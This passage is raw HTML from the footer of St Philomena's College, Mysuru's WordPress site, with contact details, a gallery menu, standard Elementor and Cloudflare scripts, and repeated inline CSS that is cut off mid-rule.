srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3c0c7c3dbdadfdcc0828a8785f3d4ded2dadf9dd0dcde">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://stphilos.ac.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://stphilos.ac.in/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://stphilos.ac.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Examination","@id":"https:\/\/stphilos.ac.in\/category\/examination\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid 